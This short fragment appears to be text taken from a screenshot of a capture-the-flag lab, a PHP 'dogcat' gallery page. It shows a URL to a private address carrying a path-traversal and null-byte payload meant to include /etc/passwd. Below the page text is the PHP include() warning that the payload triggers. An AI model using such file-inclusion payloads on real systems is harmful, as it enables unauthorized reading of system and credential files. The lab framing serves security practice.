 10.10.184.42/?view=dog/../../../../../../../../etc/passwd%00
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(): Failed opening 'dog/../../../../../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24